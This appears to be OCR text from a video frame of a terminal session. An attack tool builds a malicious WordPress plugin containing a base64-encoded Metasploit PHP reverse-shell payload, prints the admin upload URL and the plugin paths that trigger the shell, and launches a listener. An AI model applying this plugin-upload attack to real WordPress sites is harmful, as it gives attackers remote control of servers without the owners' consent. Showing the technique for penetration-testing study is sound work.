 Plugins < Daily Prophet ... root@XTha: ~ root@XTha: ~/Desktop [UsefullTools - File Man... 02:43
root@XTha: ~/Desktop
File Actions Edit View Help
root@XTha: ~/Desktop root@XTha: ~/Desktop
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP fro
m the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1503 (iteration=0)
php/base64 chosen with final size 1503
Payload size: 1503 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install
.php?tab=upload
[+] How to trigger the reverse shell :
→ http://(target)/wp-content/plugins/malicious/wetw0rk_maybe
.php
→ http://(target)/wp-content/plugins/malicious/QwertyRocks.p
hp
[+] Launching handler
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM